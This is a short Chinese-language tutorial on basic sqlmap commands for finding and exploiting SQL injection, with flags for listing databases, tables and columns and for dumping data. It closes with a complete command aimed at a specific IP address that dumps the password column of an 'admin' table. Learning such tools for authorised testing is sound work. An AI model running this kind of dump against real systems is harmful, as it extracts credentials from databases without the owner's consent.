 Sqlmap的基础指令
Sqlmap 是用的最为广泛的自动化检测、利用SQL注入的渗透测试工具，支持多种数据库。
下载地址：https://github.com/sqlmapproject/sqlmap
下载好后直接解压，并且加入环境变量，就可以直接在cmd调用
常用最基础指令：
-u 指定注入点
--dbs 跑库名
--tables 跑表名
--columns 跑字段名
--dump 枚举数据(很危险，容易出事)
-D 指定库 -T 指定表 -C 指定字段
sqlmap.py -u http://59.63.200.79:8003/?id=1 -D maoshe -T admin -C
password --dump
超详细Sqlmap指令手册：https://www.cnblogs.com/hongfei/p/3872156.html